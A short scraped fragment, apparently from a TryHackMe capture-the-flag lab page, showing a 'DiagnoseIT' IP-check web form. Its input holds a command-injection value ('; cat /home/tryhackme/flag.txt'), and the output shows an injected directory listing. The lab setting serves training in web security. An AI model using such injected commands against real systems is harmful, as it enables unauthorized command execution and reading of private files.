 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
; cat /home/tryhackme/flag.txt
Execute
Here is your command: ; dir /home/tryhackme
Output:
flag.txt flag.txt.save